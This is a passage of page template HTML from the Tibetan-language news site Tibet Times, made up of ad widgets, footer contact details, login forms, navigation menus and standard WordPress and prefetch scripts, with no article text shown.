							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-20"><div  class='jeg_ad jeg_ad_module jnews_module_232360_3_697113877914d   '><div class='ads-wrapper'><a href='https://tibettimes.net/2025/12/23/247881/' target='_self' class='adlink ads_image '>
								<img src='https://tibettimes.net/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tibettimes.net/wp-content/uploads/2025/12/Latest-final.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://tibettimes.net/2025/12/23/247881/' target='_self' class='adlink ads_image_tablet '>
								<img src='https://tibettimes.net/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tibettimes.net/wp-content/uploads/2025/12/Latest-final.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://tibettimes.net/2025/12/23/247881/' target='_self' class='adlink ads_image_phone '>
								<img src='https://tibettimes.net/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tibettimes.net/wp-content/uploads/2025/12/Latest-final.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-22"><div  class='jeg_ad jeg_ad_module jnews_module_232360_4_6971138779351   '><div class='ads-wrapper'><a href='https://tibettimes.net/2025/11/17/247273/' target='_self' class='adlink ads_image '>
								<img src='https://tibettimes.net/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tibettimes.net/wp-content/uploads/2025/11/DECHOD-MONLAM-scaled.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://tibettimes.net/2025/11/17/247273/' target='_self' class='adlink ads_image_tablet '>
								<img src='https://tibettimes.net/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tibettimes.net/wp-content/uploads/2025/11/DECHOD-MONLAM-scaled.jpg' alt='' data-pin-no-hover="true">
							</a><a href='https://tibettimes.net/2025/11/17/247273/' target='_self' class='adlink ads_image_phone '>
								<img src='https://tibettimes.net/wp-content/themes/jnews/assets/img/jeg-empty.png' class='lazyload' data-src='https://tibettimes.net/wp-content/uploads/2025/11/DECHOD-MONLAM-scaled.jpg' alt='' data-pin-no-hover="true">
							</a></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-24"><div  class='jeg_ad jeg_ad_module jnews_module_232360_5_697113877953f   '><div class='ads-wrapper'></div></div></div><div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-19"><div  class='jeg_ad jeg_ad_module jnews_module_232360_6_6971138779582   '><div class='ads-wrapper'></div></div></div><div class="widget widget_block" id="block-2"></div></div></div></div>		</div>

		<div class="jeg_ad jeg_article jnews_article_bottom_ads">
			<div class='ads-wrapper  '></div>		</div>

	</div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-232360 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_1 jnews jeg_boxed jnews_boxed_container jnews_boxed_container_shadow jsc_normal wpb-js-composer js-comp-ver-8.2 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
		<div class="footer-holder" id="footer" data-id="footer">
			<div class="jeg_footer jeg_footer_custom">
    <div class="jeg_container">
        <div class="jeg_content">
            <div class="jeg_vc_content">
                <div class="row vc_row wpb_row vc_row-fluid vc_custom_1587894899046 vc_row-has-fill vc_row-has-border jnews_697113877a70c footer_light"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4"><div class="jeg_wrapper wpb_wrapper">
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p>དྲ་ངོས་ཀྱི་གནས་ཚུལ་ཚང་མའི་པར་དབང་བོད་ཀྱི་དུས་བབ་ལ་ཡོད།</p>

		</div>
	</div>
</div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-8"><div class="jeg_wrapper wpb_wrapper"><div class="row vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper "><div class="wpb_wrapper"><div  class="jeg_iconlink jeg_col_1o3 jnews_module_232360_7_697113877b95d vc_custom_1616924818347  ">                
                <a class="jeg_block_icon_link" href="" >
                    <i class="far fa-envelope"></i>
                </a>
                <div class="jeg_block_icon_desc">
                    <a class="jeg_block_icon_title" href="" ><h3>གློག་འཕྲིན།</h3></a>
                    <a class="jeg_block_icon_desc_span" href="" ><span>editor@tibettimes.net | office@tibettimes.net</span></a>
                </div>
            </div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="jeg_wrapper "><div class="wpb_wrapper"><div  class="jeg_iconlink jeg_col_1o3 jnews_module_232360_8_697113877baf9 vc_custom_1634039097873  ">                
                <a class="jeg_block_icon_link" href="" >
                    <i class="fas fa-phone-alt"></i>
                </a>
                <div class="jeg_block_icon_desc">
                    <a class="jeg_block_icon_title" href="" ><h3>ཁ་པར།</h3></a>
                    <a class="jeg_block_icon_desc_span" href="" ><span>+91-98823-47075 | +91-92189-38041 | +91-81972-44372</span></a>
                </div>
            </div></div></div></div></div></div></div></div></div>            </div>
        </div>
    </div>
</div><!-- /.footer -->		</div>
					<div class="jscroll-to-top desktop">
				<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
			</div>
			</div>

	<!-- Login Popup Content -->
<div id="jeg_loginform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="login" method="post" accept-charset="utf-8">
            <h3>Welcome Back!</h3><div class="social-login-wrapper login normal">
                            
                            <div class="social-login-line">
                                <span>OR</span>
                            </div>
                        </div>            <p>Login to your account below</p>

            <!-- Form Messages -->
            <div class="form-message"></div>
            <p class="input_field">
                <input type="text" name="username" placeholder="Username" value="">
            </p>
            <p class="input_field">
                <input type="password" name="password" placeholder="Password" value="">
            </p>
            <p class="input_field remember_me">
                <input type="checkbox" id="remember_me" name="remember_me" value="true">
                <label for="remember_me">Remember Me</label>
            </p>
						<p class="submit">
                <input type="hidden" name="action" value="login_handler">
                <input type="hidden" name="jnews_nonce" value="1d545dc0d9">
                <input type="submit" name="jeg_login_button" class="button" value="Log In" data-process="Processing . . ." data-string="Log In">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_forgotform" class="jeg_popuplink forgot">Forgotten Password?</a>
                            </div>
        </form>
    </div>
</div>


<!-- Forgot Password Popup Content -->
<div id="jeg_forgotform" class="jeg_popup mfp-with-anim mfp-hide">
    <div class="jeg_popupform jeg_popup_account">
        <form action="#" data-type="forgot" method="post" accept-charset="utf-8">
            <h3>Retrieve your password</h3>
            <p>Please enter your username or email address to reset your password.</p>

            <!-- Form Messages -->
            <div class="form-message"></div>

            <p class="input_field">
                <input type="text" name="user_login" placeholder="Your email or username" value="">
            </p>
			<div class="g-recaptcha" data-sitekey=""></div>
            <p class="submit">
                <input type="hidden" name="action" value="forget_password_handler">
                <input type="hidden" name="jnews_nonce" value="1d545dc0d9">
                <input type="submit" name="jeg_login_button" class="button" value="Reset Password" data-process="Processing . . ." data-string="Reset Password">
            </p>
            <div class="bottom_links clearfix">
                <a href="#jeg_loginform" aria-label="" class="jeg_popuplink"><i class="fa fa-lock"></i> Log In</a>
            </div>
        </form>
    </div>
</div>
<script defer src="[data-uri]"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews-child\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="jeg_playlist" class="jeg_popup create_playlist mfp-with-anim mfp-hide">
	<div class="jeg_popupform jeg_popupform_playlist">
		<form action="#" method="post" accept-charset="utf-8">
			<h3>Add New Playlist</h3>

			<!-- Form Messages -->
			<div class="form-message"></div>

			<div class="form-group">
				<p class="input_field">
					<input type="text" name="title"
						   placeholder="Playlist Name"
						   value="">
				</p>
				<p class="input_field">
					<select name='visibility'><option disabled selected='selected' value=''>- Select Visibility -</option><option value='public' >Public</option><option value='private' >Private</option></select>				</p>
				<!-- submit button -->
				<div class="submit">
					<input type="hidden" name="type" value="create_playlist">
					<input type="hidden" name="action" value="playlist_handler">
					<input type="hidden" name="post_id" value="">
					<input type="hidden" name="jnews-playlist-nonce"
						   value="052850adda">
					<input type="submit" name="jeg_save_button" class="button"
						   value="Save"
						   data-process="Processing . . ."
						   data-string="Save">
				</div>
			</div>


		</form>
	</div>
</div>

<div id="notification_action_renderer" class="jeg_popup_container">
	<div id="paper_toast">
		<span id="label"></span>
	</div>
</div>
<!-- Instagram Feed JS -->
<script defer src="[data-uri]"></script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Ftibettimes.net%2F2024%2F04%2F18%2F232360%2F" data-image-url="" data-title="%E0%BD%82%E0%BD%91%E0%BD%93%E0%BC%8B%E0%BD%A6%E0%BC%8B%E0%BD%A6%E0%BE%A8%E0%BD%93%E0%BC%8B%E0%BD%A2%E0%BD%B2%E0%BC%8B%E0%BD%82%E0%BE%B3%E0%BD%B2%E0%BD%84%E0%BC%8B%E0%BD%91%E0%BD%B4%E0%BC%8B%E0%BD%A2%E0%BE%92%E0%BE%B1%E0%BD%A3%E0%BC%8B%E0%BD%A6%E0%BE%A4%E0%BE%B1%E0%BD%B2%E0%BD%A0%E0%BD%B2%E0%BC%8B%E0%BD%9E%E0%BD%84%E0%BC%8B%E0%BD%96%E0%BD%BC%E0%BD%91%E0%BC%8B%E0%BD%A2%E0%BD%B2%E0%BD%82%E0%BC%8B%E0%BD%82%E0%BD%93%E0%BD%A6%E0%BC%8B%E0%BD%96%E0%BD%82%E0%BE%B2%E0%BD%BC%E0%BC%8B%E0%BD%82%E0%BE%B3%E0%BD%BA%E0%BD%84%E0%BC%8B%E0%BD%A0%E0%BD%9A%E0%BD%BC%E0%BD%82%E0%BC%8B%E0%BD%96%E0%BD%9E%E0%BD%B2%E0%BD%93%E0%BC%8B%E0%BD%A0%E0%BD%91%E0%BD%B4%E0%BD%82" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Ftibettimes.net%2F2024%2F04%2F18%2F232360%2F" data-image-url="" data-title="%E0%BD%82%E0%BD%91%E0%BD%93%E0%BC%8B%E0%BD%A6%E0%BC%8B%E0%BD%A6%E0%BE%A8%E0%BD%93%E0%BC%8B%E0%BD%A2%E0%BD%B2%E0%BC%8B%E0%BD%82%E0%BE%B3%E0%BD%B2%E0%BD%84%E0%BC%8B%E0%BD%91%E0%BD%B4%E0%BC%8B%E0%BD%A2%E0%BE%92%E0%BE%B1%E0%BD%A3%E0%BC%8B%E0%BD%A6%E0%BE%A4%E0%BE%B1%E0%BD%B2%E0%BD%A0%E0%BD%B2%E0%BC%8B%E0%BD%9E%E0%BD%84%E0%BC%8B%E0%BD%96%E0%BD%BC%E0%BD%91%E0%BC%8B%E0%BD%A2%E0%BD%B2%E0%BD%82%E0%BC%8B%E0%BD%82%E0%BD%93%E0%BD%A6%E0%BC%8B%E0%BD%96%E0%BD%82%E0%BE%B2%E0%BD%BC%E0%BC%8B%E0%BD%82%E0%BE%B3%E0%BD%BA%E0%BD%84%E0%BC%8B%E0%BD%A0%E0%BD%9A%E0%BD%BC%E0%BD%82%E0%BC%8B%E0%BD%96%E0%BD%9E%E0%BD%B2%E0%BD%93%E0%BC%8B%E0%BD%A0%E0%BD%91%E0%BD%B4%E0%BD%82" ><i class="fa fa-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand square">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://tibettimes.net/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="བཤེར་འཚོལ" type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> ཆ་ཚང་གཟིགས།    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu sf-js-hover"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-137"><a href="https://tibettimes.net/category/news/">གསར་འགྱུར།</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202192"><a href="https://tibettimes.net/category/news/dalai-lama/">༸གོང་ས་མཆོག གསར་འགྱུར།</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-202193"><a href="https://tibettimes.net/category/news/exiled/">བཙན་བྱོལ།</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202194"><a href="https://tibettimes.net/category/news/tibet/">བོད་ནང་།</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202195"><a href="https://tibettimes.net/category/news/international/">རྒྱལ་སྤྱི།</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202196"><a href="https://tibettimes.net/category/news/china/">རྒྱ་ནག</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202197"><a href="https://tibettimes.net/category/news/dalai-lama-statement/">༧གོང་ས་མཆོག གསུང་འཕྲིན།</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-207000"><a href="https://tibettimes.net/category/arti/">རྩོམ་ཡིག།</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-214874"><a href="https://tibettimes.net/category/arti/opinion/">བསམ་ཚུལ།</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-202198"><a href="https://tibettimes.net/category/arti/trans/">སྒྱུར་རྩོམ།</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-44"><a href="https://tibettimes.net/videos/">བརྙན་མཛོད།</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207878"><a href="https://tibettimes.net/category/videos/%e0%bd%82%e0%be%b3%e0%bd%ba%e0%bd%84%e0%bc%8b%e0%bd%98%e0%bd%bc%e0%bd%a3%e0%bc%8d/">གླེང་མོལ།</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207880"><a href="https://tibettimes.net/category/videos/%e0%bd%98%e0%bd%ba%e0%bc%8b%e0%bd%a3%e0%bd%bc%e0%bd%84%e0%bc%8b%e0%bc%8d/">མེ་ལོང་།</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207879"><a href="https://tibettimes.net/category/videos/%e0%bd%84%e0%bc%8b%e0%bd%a1%e0%bd%b2%e0%bc%8b%e0%bd%96%e0%bd%99%e0%bd%93%e0%bc%8b%e0%bd%96%e0%be%b1%e0%bd%bc%e0%bd%a3%e0%bc%8b%e0%bd%96%e0%bc%8d/">ང་ཡི་བཙན་བྱོལ་བ།</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207877"><a href="https://tibettimes.net/category/videos/%e0%bd%82%e0%bd%84%e0%bd%a6%e0%bc%8b%e0%bd%95%e0%be%b2%e0%bd%b4%e0%bd%82/">གངས་ཕྲུག</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207928"><a href="https://tibettimes.net/category/videos/%e0%bd%91%e0%be%b2%e0%bc%8b%e0%bd%96%e0%bd%a2%e0%be%99%e0%bd%93%e0%bc%8b%e0%bd%82%e0%bd%a6%e0%bd%a2%e0%bc%8b%e0%bd%a0%e0%bd%82%e0%be%b1%e0%bd%b4%e0%bd%a2%e0%bc%8d/">དྲ་བརྙན་གསར་འགྱུར།</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139"><a href="https://tibettimes.net/category/advertisements/">ཁྱབ་བསྒྲགས།</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201599"><a href="https://tibettimes.net/category/advertisement-for-app/">གླ་ཡོད་ཁྱབ་བསྒྲགས།</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201618"><a href="https://tibettimes.net/category/tibettimes-announcement/">དུས་བབ་ཀྱི་གསལ་བསྒྲགས།</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-241550"><a href="https://tibettimes.net/ads-tariff/">གླ་ཡོད་རིན་གོང་།</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-145807"><a href="https://tibettimes.net/our-gallery/">པར་མཛོད།</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202204"><a href="https://tibettimes.net/our-gallery/">ང་ཚོའི་པར།</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207034"><a href="https://tibettimes.net/tibettimes-gallery/">གསང་འགྱུར་པར་རིས།</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-207013"><a href="https://tibettimes.net/%e0%bd%91%e0%bd%94%e0%bd%ba%e0%bc%8b%e0%bd%91%e0%bd%ba%e0%bd%96%e0%bc%8d/">དཔེ་དེབ།</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-48"><a href="https://tibettimes.net/category/editorials/">རྩོམ་སྒྲིག་པའི་གཏམ།</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47"><a href="https://tibettimes.net/about-us/">ང་ཚོའི་སྐོར།</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202206"><a href="https://tibettimes.net/about-us/#history">བོད་ཀྱི་དུས་བབ་ཀྱི་བྱུང་རིམ།</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202207"><a href="https://tibettimes.net/about-us/#speech">རྩ་ཆེའི་གསུང་འཕྲིན་ཁག</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202208"><a href="https://tibettimes.net/about-us/#Eng">English</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-202209"><a href="https://tibettimes.net/about-us/#chinese">Chinese</a></li>
</ul>
</li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget square">
    <a href="https://www.facebook.com/tibettimespage/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/TibetTimes1" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
</div>    </div>
</div><div class="jeg_read_progress_wrapper"></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://tibettimes.net/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=8.2' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://tibettimes.net/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=8.2' type='text/css' media='all' />
<script type="text/javascript" src="https://tibettimes.net/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tibettimes.net/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script defer id="wp-i18n-js-after" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-content/cache/autoptimize/js/autoptimize_single_96e7dc3f0e8559e4a3f3ca40b17ab9c3.js?ver=6.0.6" id="swv-js"></script>
<script defer id="contact-form-7-js-before" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-content/cache/autoptimize/js/autoptimize_single_2912c657d0592cc532dff73d0d2ce7bb.js?ver=6.0.6" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://tibettimes.net/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=1.0.0" id="html5shiv-js"></script>
<![endif]-->
<script defer type="text/javascript" src="https://tibettimes.net/wp-content/cache/autoptimize/js/autoptimize_single_d9f1208533a3de60c9b1c5cfe8eae372.js?ver=11.0.1" id="jnews-push-notification-js"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-content/cache/autoptimize/js/autoptimize_single_ba8b52a5f394aafad7c57fc7f27f30ea.js?ver=11.6.2" id="supposition-js"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script defer id="jnews-video-js-extra" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-content/cache/autoptimize/js/autoptimize_single_fce181f606bfb760917e340cd0b6b6ed.js?ver=11.6.2" id="jnews-video-js"></script>
<script defer id="jnews-frontend-js-extra" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=1.0.0" id="jnews-frontend-js"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.18.1" id="smush-lazy-load-js"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-content/cache/autoptimize/js/autoptimize_single_d66d8ebd5b1e9b022a9101eb6f216ebe.js?ver=11.0.4" id="jnews-social-login-style-js"></script>
<script defer id="jnews-select-share-js-extra" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-content/cache/autoptimize/js/autoptimize_single_71ed5d351d462619d0b359f73f22bc2c.js" id="jnews-select-share-js"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-content/cache/autoptimize/js/autoptimize_single_91954b488a9bfcade528d6ff5c7ce83f.js?ver=1744801028" id="akismet-frontend-js"></script>
<script defer id="wpb_composer_front_js-js-extra" src="[data-uri]"></script>
<script defer type="text/javascript" src="https://tibettimes.net/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.2" id="wpb_composer_front_js-js"></script>
<script defer src="data:text/javascript;base64,"></script><script type="module">;/*! instant.page v5.1.1 - (C) 2019-2020 Alexandre Dieulot - https://instant.page/license */
let t,e;const n=new Set,o=document.createElement("link"),i=o.relList&&o.relList.supports&&o.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype,s="instantAllowQueryString"in document.body.dataset,a="instantAllowExternalLinks"in document.body.dataset,r="instantWhitelist"in document.body.dataset,c="instantMousedownShortcut"in document.body.dataset,d=1111;let l=65,u=!1,f=!1,m=!1;if("instantIntensity"in document.body.dataset){const t=document.body.dataset.instantIntensity;if("mousedown"==t.substr(0,9))u=!0,"mousedown-only"==t&&(f=!0);else if("viewport"==t.substr(0,8))navigator.connection&&(navigator.connection.saveData||navigator.connection.effectiveType&&navigator.connection.effectiveType.includes("2g"))||("viewport"==t?document.documentElement.clientWidth*document.documentElement.clientHeight<45e4&&(m=!0):"viewport-all"==t&&(m=!0));else{const e=parseInt(t);isNaN(e)||(l=e)}}if(i){const n={capture:!0,passive:!0};if(f||document.addEventListener("touchstart",(function(t){e=performance.now();const n=t.target.closest("a");h(n)&&v(n.href)}),n),u?c||document.addEventListener("mousedown",(function(t){const e=t.target.closest("a");h(e)&&v(e.href)}),n):document.addEventListener("mouseover",(function(n){if(performance.now()-e<d)return;if(!("closest"in n.target))return;const o=n.target.closest("a");h(o)&&(o.addEventListener("mouseout",p,{passive:!0}),t=setTimeout((()=>{v(o.href),t=void 0}),l))}),n),c&&document.addEventListener("mousedown",(function(t){if(performance.now()-e<d)return;const n=t.target.closest("a");if(t.which>1||t.metaKey||t.ctrlKey)return;if(!n)return;n.addEventListener("click",(function(t){1337!=t.detail&&t.preventDefault()}),{capture:!0,passive:!1,once:!0});const o=new MouseEvent("click",{view:window,bubbles:!0,cancelable:!1,detail:1337});n.dispatchEvent(o)}),n),m){let t;(t=window.requestIdleCallback?t=>{requestIdleCallback(t,{timeout:1500})}:t=>{t()})((()=>{const t=new IntersectionObserver((e=>{e.forEach((e=>{if(e.isIntersecting){const n=e.target;t.unobserve(n),v(n.href)}}))}));document.querySelectorAll("a").forEach((e=>{h(e)&&t.observe(e)}))}))}}function p(e){e.relatedTarget&&e.target.closest("a")==e.relatedTarget.closest("a")||t&&(clearTimeout(t),t=void 0)}function h(t){if(t&&t.href&&(!r||"instant"in t.dataset)&&(a||t.origin==location.origin||"instant"in t.dataset)&&["http:","https:"].includes(t.protocol)&&("http:"!=t.protocol||"https:"!=location.protocol)&&(s||!t.search||"instant"in t.dataset)&&!(t.hash&&t.pathname+t.search==location.pathname+location.search||"noInstant"in t.dataset))return!0}function v(t){if(n.has(t))return;const e=document.createElement("link");e.rel="prefetch",e.href=t,document.head.appendChild(e),n.add(t)}</script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"NewsArticle","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/tibettimes.net\/2024\/04\/18\/232360\/"},"dateCreated":"\u0f22\u0f20\u0f22\u0f24-\u0f20\u0f24-\u0f21\u0f28 \u0f21\u0f28:\u0f20\u0f20:\u0f25\u0f20+05:30","datePublished":"\u0f22\u0f20\u0f22\u0f24-\u0f20\u0f24-\u0f21\u0f28 \u0f21\u0f28:\u0f20\u0f20:\u0f25\u0f20+05:30","dateModified":"2024-04-18 